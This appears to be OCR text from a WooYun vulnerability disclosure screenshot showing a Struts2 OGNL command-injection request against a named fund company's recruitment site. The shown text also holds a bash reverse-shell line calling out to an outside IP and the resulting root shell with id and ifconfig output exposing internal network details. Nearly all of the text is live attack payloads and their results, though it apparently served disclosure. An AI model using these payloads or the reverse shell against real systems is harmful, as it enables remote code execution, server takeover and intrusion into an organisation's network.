 Load URL
http://www1.southernfund.com:443/nfjjRecruitSystem/toregister.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
debug=command&expression=new%20java.io.BufferedReader(new%20java.io.InputStreamReader(new%20java.lang.ProcessBuilder({'sh','ft.txt'}).start().getInputStream())).readLine()
bash -i >& /dev/tcp/114.114.114.114/80 0>&1
1. root@nfjjweb1:/usr/local/tomcat-6.0/bin (ssh)
connect to [ ] from mail.southernfund.com [121.15.137.101] 1822
bash: no job control in this shell
[root@nfjjweb1 bin]# pwd
/usr/local/tomcat-6.0/bin
[root@nfjjweb1 bin]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(whe
el) context=user_u:system_r:unconfined_t
[root@nfjjweb1 bin]# /sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:A6:73:5F
inet addr:10.71.9.20 Bcast:10.71.11.255 Mask:255.255.252.0
inet6 addr: fe80::250:56ff:fea6:735f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2241536201 errors:0 dropped:0 overruns:0 frame:0
TX packets:2149588988 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1271151622685 (1.1 TiB) TX bytes:981878691540 (914.4 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:38872683 errors:0 dropped:0 overruns:0 frame:0
TX packets:38872683 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:7747645271 (7.2 GiB) TX bytes:7747645271 (7.2 GiB)
[root@nfjjweb1 bin]#
www.wooyun.org